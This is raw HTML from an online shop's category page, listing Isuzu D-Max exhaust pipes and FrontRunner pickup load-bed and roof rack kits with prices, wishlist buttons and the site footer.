	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wish-list" aria-label="Add to Wish List" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="11593" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wish List</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wish List</div>
</div>
</li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-center tablet-align-left mobile-align-left product type-product post-11591 status-publish instock product_cat-exhausts product_cat-mechanical-parts-service-items product_tag-exhaust product_tag-stainless-steel-exhaust product_tag-tecinox has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://westcoastoffroad.co.uk/shop/performance/exhausts/euro-5-front-pipe-after-dpf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="250" height="250" src="https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/tube-primaire-isuzu-dmax-euro5-entre-filtre-a-particules-et-intermediaire.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/tube-primaire-isuzu-dmax-euro5-entre-filtre-a-particules-et-intermediaire.jpg 250w, https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/tube-primaire-isuzu-dmax-euro5-entre-filtre-a-particules-et-intermediaire-150x150.jpg 150w, https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/tube-primaire-isuzu-dmax-euro5-entre-filtre-a-particules-et-intermediaire-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://westcoastoffroad.co.uk/shop/performance/exhausts/euro-5-front-pipe-after-dpf/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">EURO 5, FRONT PIPE, AFTER DPF</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>701.00</bdi></span> <small class="woocommerce-price-suffix">+ VAT</small></span>
</div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="11591">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wish-list" aria-label="Add to Wish List" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="11591" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wish List</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wish List</div>
</div>
</li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-center tablet-align-left mobile-align-left product type-product post-11595 status-publish instock product_cat-exhausts product_cat-mechanical-parts-service-items product_tag-exhaust product_tag-stainless-steel-exhaust product_tag-tecinox has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://westcoastoffroad.co.uk/shop/performance/exhausts/euro-5-replacement-dpf-pipe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="250" height="250" src="https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/tube-de-suppression-du-filtre-a-particules-uniquement-competition.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/tube-de-suppression-du-filtre-a-particules-uniquement-competition.jpg 250w, https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/tube-de-suppression-du-filtre-a-particules-uniquement-competition-150x150.jpg 150w, https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/tube-de-suppression-du-filtre-a-particules-uniquement-competition-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://westcoastoffroad.co.uk/shop/performance/exhausts/euro-5-replacement-dpf-pipe/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">EURO 5, REPLACEMENT DPF PIPE</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>935.00</bdi></span> <small class="woocommerce-price-suffix">+ VAT</small></span>
</div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="11595">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wish-list" aria-label="Add to Wish List" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="11595" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wish List</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wish List</div>
</div>
</li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-center tablet-align-left mobile-align-left product type-product post-14364 status-publish last outofstock product_cat-pick-up-truck-bed product_cat-roll-top-hard-top-rack-kit product_cat-roof-rack-accessories-2 product_cat-slimline-pick-up-truck-bed has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://westcoastoffroad.co.uk/shop/roof-rack-accessories-2/pick-up-truck-bed/slimline-pick-up-truck-bed/roll-top-hard-top-rack-kit/ford-ranger-2012-current-egr-rolltrac-load-bed-load-bar-kit-by-frontrunner/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/krrt007_2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/krrt007_2-300x300.jpg 300w, https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/krrt007_2-150x150.jpg 150w, https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/krrt007_2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />			<span class="ast-shop-product-out-of-stock">Out of stock</span>
			</a></div><div class="astra-shop-summary-wrap"><a href="https://westcoastoffroad.co.uk/shop/roof-rack-accessories-2/pick-up-truck-bed/slimline-pick-up-truck-bed/roll-top-hard-top-rack-kit/ford-ranger-2012-current-egr-rolltrac-load-bed-load-bar-kit-by-frontrunner/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Ford Ranger (2012-Current) EGR RollTrac Load Bed Load Bar Kit &#8211; by FrontRunner</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">+ VAT</small></span>
</div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="14364">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wish-list" aria-label="Add to Wish List" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="14364" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wish List</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wish List</div>
</div>
</li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-center tablet-align-left mobile-align-left product type-product post-12941 status-publish first outofstock product_cat-pick-up-truck-bed product_cat-roll-top-hard-top-rack-kit product_cat-roof-rack-accessories-2 product_cat-slimline-pick-up-truck-bed has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://westcoastoffroad.co.uk/shop/roof-rack-accessories-2/pick-up-truck-bed/slimline-pick-up-truck-bed/roll-top-hard-top-rack-kit/holden-colorado-gmc-canyon-dc-2012-current-slimline-ii-roof-rack-kit-by-frontrunner/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/krhc001t_replace-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/krhc001t_replace-300x300.jpg 300w, https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/krhc001t_replace-150x150.jpg 150w, https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/krhc001t_replace-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />			<span class="ast-shop-product-out-of-stock">Out of stock</span>
			</a></div><div class="astra-shop-summary-wrap"><a href="https://westcoastoffroad.co.uk/shop/roof-rack-accessories-2/pick-up-truck-bed/slimline-pick-up-truck-bed/roll-top-hard-top-rack-kit/holden-colorado-gmc-canyon-dc-2012-current-slimline-ii-roof-rack-kit-by-frontrunner/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Holden Colorado/GMC Canyon DC (2012-Current) Slimline II Roof Rack Kit &#8211; by FrontRunner</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">+ VAT</small></span>
</div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="12941">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wish-list" aria-label="Add to Wish List" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="12941" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wish List</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wish List</div>
</div>
</li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-center tablet-align-left mobile-align-left product type-product post-11597 status-publish instock product_cat-exhausts product_cat-mechanical-parts-service-items product_tag-exhaust product_tag-stainless-steel-exhaust product_tag-tecinox has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://westcoastoffroad.co.uk/shop/performance/exhausts/intermediate-pipe-without-muffler-tail-pipe-after-front-pipe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="250" height="250" src="https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/intermediaire-sans-silencieux-isuzu-dmax-25l-td-apres-tube-primaire.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/intermediaire-sans-silencieux-isuzu-dmax-25l-td-apres-tube-primaire.jpg 250w, https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/intermediaire-sans-silencieux-isuzu-dmax-25l-td-apres-tube-primaire-150x150.jpg 150w, https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/intermediaire-sans-silencieux-isuzu-dmax-25l-td-apres-tube-primaire-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://westcoastoffroad.co.uk/shop/performance/exhausts/intermediate-pipe-without-muffler-tail-pipe-after-front-pipe/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">INTERMEDIATE PIPE  WITHOUT MUFFLER + TAIL PIPE, AFTER FRONT PIPE</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>523.00</bdi></span> <small class="woocommerce-price-suffix">+ VAT</small></span>
</div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="11597">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wish-list" aria-label="Add to Wish List" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="11597" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wish List</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wish List</div>
</div>
</li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-center tablet-align-left mobile-align-left product type-product post-14348 status-publish outofstock product_cat-pick-up-truck-bed product_cat-roll-top-hard-top-rack-kit product_cat-roof-rack-accessories-2 product_cat-slimline-pick-up-truck-bed has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://westcoastoffroad.co.uk/shop/roof-rack-accessories-2/pick-up-truck-bed/slimline-pick-up-truck-bed/roll-top-hard-top-rack-kit/isuzu-d-max-2012-current-egr-rolltrac-load-bed-load-bar-kit-by-frontrunner/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/krrt006_2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/krrt006_2-300x300.jpg 300w, https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/krrt006_2-150x150.jpg 150w, https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/krrt006_2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />			<span class="ast-shop-product-out-of-stock">Out of stock</span>
			</a></div><div class="astra-shop-summary-wrap"><a href="https://westcoastoffroad.co.uk/shop/roof-rack-accessories-2/pick-up-truck-bed/slimline-pick-up-truck-bed/roll-top-hard-top-rack-kit/isuzu-d-max-2012-current-egr-rolltrac-load-bed-load-bar-kit-by-frontrunner/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Isuzu D-Max (2012-Current) EGR RollTrac Load Bed Load Bar Kit &#8211; by FrontRunner</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">+ VAT</small></span>
</div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="14348">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wish-list" aria-label="Add to Wish List" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="14348" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wish List</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wish List</div>
</div>
</li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-center tablet-align-left mobile-align-left product type-product post-14638 status-publish last outofstock product_cat-pick-up-truck-bed product_cat-roll-top-hard-top-rack-kit product_cat-roof-rack-accessories-2 product_cat-slimline-pick-up-truck-bed has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://westcoastoffroad.co.uk/shop/roof-rack-accessories-2/pick-up-truck-bed/slimline-pick-up-truck-bed/roll-top-hard-top-rack-kit/isuzu-d-max-2012-current-egr-rolltrac-slimline-ii-load-bed-rack-kit-by-frontrunner/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/krrt038t_rolltop_ls_3_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/krrt038t_rolltop_ls_3_-300x300.jpg 300w, https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/krrt038t_rolltop_ls_3_-150x150.jpg 150w, https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/krrt038t_rolltop_ls_3_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />			<span class="ast-shop-product-out-of-stock">Out of stock</span>
			</a></div><div class="astra-shop-summary-wrap"><a href="https://westcoastoffroad.co.uk/shop/roof-rack-accessories-2/pick-up-truck-bed/slimline-pick-up-truck-bed/roll-top-hard-top-rack-kit/isuzu-d-max-2012-current-egr-rolltrac-slimline-ii-load-bed-rack-kit-by-frontrunner/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Isuzu D-Max (2012-Current) EGR RollTrac Slimline II Load Bed Rack Kit &#8211; by FrontRunner</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">+ VAT</small></span>
</div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="14638">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wish-list" aria-label="Add to Wish List" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="14638" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wish List</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wish List</div>
</div>
</li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-center tablet-align-left mobile-align-left product type-product post-12949 status-publish first outofstock product_cat-pick-up-truck-bed product_cat-roll-top-hard-top-rack-kit product_cat-roof-rack-accessories-2 product_cat-slimline-pick-up-truck-bed has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://westcoastoffroad.co.uk/shop/roof-rack-accessories-2/pick-up-truck-bed/slimline-pick-up-truck-bed/roll-top-hard-top-rack-kit/isuzu-d-max-rt50-85-2nd-gen-dc-2011-current-slimline-ii-roof-rack-kit-by-frontrunner/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/krid008t_14-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/krid008t_14-300x300.jpg 300w, https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/krid008t_14-150x150.jpg 150w, https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/krid008t_14-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />			<span class="ast-shop-product-out-of-stock">Out of stock</span>
			</a></div><div class="astra-shop-summary-wrap"><a href="https://westcoastoffroad.co.uk/shop/roof-rack-accessories-2/pick-up-truck-bed/slimline-pick-up-truck-bed/roll-top-hard-top-rack-kit/isuzu-d-max-rt50-85-2nd-gen-dc-2011-current-slimline-ii-roof-rack-kit-by-frontrunner/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Isuzu D-Max RT50/85/2nd Gen DC (2011-Current) Slimline II Roof Rack Kit &#8211; by FrontRunner</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">+ VAT</small></span>
</div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="12949">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wish-list" aria-label="Add to Wish List" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="12949" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wish List</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wish List</div>
</div>
</li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-center tablet-align-left mobile-align-left product type-product post-11599 status-publish instock product_cat-exhausts product_cat-mechanical-parts-service-items product_tag-exhaust product_tag-stainless-steel-exhaust product_tag-tecinox has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://westcoastoffroad.co.uk/shop/performance/exhausts/side-pipe-after-dpf-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="250" height="250" src="https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/sortie-laterale-apres-filtre-a-particules-fap-pour-isuzu-dmax-20l-td-2012-et-apres.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/sortie-laterale-apres-filtre-a-particules-fap-pour-isuzu-dmax-20l-td-2012-et-apres.jpg 250w, https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/sortie-laterale-apres-filtre-a-particules-fap-pour-isuzu-dmax-20l-td-2012-et-apres-150x150.jpg 150w, https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/sortie-laterale-apres-filtre-a-particules-fap-pour-isuzu-dmax-20l-td-2012-et-apres-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://westcoastoffroad.co.uk/shop/performance/exhausts/side-pipe-after-dpf-2/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SIDE PIPE, AFTER DPF</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>318.00</bdi></span> <small class="woocommerce-price-suffix">+ VAT</small></span>
</div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="11599">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wish-list" aria-label="Add to Wish List" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="11599" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wish List</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wish List</div>
</div>
</li>
</ul>
<form method="post" action="" style='float: right; margin-left: 5px;' class="form-wppp-select products-per-page"><select name="ppp" onchange="this.form.submit()" class="select wppp-select"><option value="12"  selected='selected'>12 products per page</option><option value="24" >24 products per page</option><option value="36" >36 products per page</option></select></form>					</div> <!-- .ast-woocommerce-container -->
				</main> <!-- #main -->

				
			</div> <!-- #primary -->
			<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<div class="ast-filter-wrap"><div id="block-17" class="ast-woo-sidebar-widget widget widget_block"><!-- 9f74a28a2142bec0bdadc2f9ce7cca48 --></div></div>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->
	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="3453" class="elementor elementor-3453 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-73096df9 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="73096df9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5653a58c" data-id="5653a58c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a8896df elementor-widget elementor-widget-heading" data-id="6a8896df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Need help? Chat with our experts on 01704 229014</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c7ed07c elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="c7ed07c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16a12854" data-id="16a12854" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4e675e45 elementor-section-content-top elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="4e675e45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2d040e04" data-id="2d040e04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-616eab6b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="616eab6b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://westcoastoffroad.co.uk">
			<img width="194" height="74" src="https://westcoastoffroad.co.uk/wp-content/uploads/2023/01/logo-web-156x60.png" class="attachment-full size-full wp-image-9" alt="" srcset="https://westcoastoffroad.co.uk/wp-content/uploads/2023/01/logo-web.png 1x, https://isightdemo.co.uk/wp-content/uploads/2023/01/logo-web.png 2x" sizes="(max-width: 194px) 100vw, 194px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-387f1900 elementor-widget elementor-widget-text-editor" data-id="387f1900" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>West Coast Off Road Centre LTD<br />71 Gorsey lane, Banks,<br />Southport<br />England PR9 8ED</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1ab1c96b" data-id="1ab1c96b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2f55affe" data-id="2f55affe" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5735ee15" data-id="5735ee15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb43520 elementor-shape-circle e-grid-align-mobile-left elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="eb43520" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
